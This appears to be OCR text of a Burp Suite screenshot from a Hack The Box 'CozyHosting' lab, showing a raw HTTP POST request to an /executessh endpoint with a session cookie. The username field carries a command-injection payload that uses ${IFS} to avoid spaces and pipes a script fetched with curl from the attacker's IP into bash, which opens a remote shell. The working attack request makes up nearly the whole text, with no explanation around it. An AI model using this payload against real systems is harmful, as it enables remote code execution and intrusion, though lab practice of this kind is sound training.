 Request
Response
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://cozyhosting.htb/admin
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 50
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=2A6E91ECC72362DCA449388668D7CC83
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 host=Testing&username=`curl${IFS}10.10.14.17/shell.sh|bash`
Search
0 highlights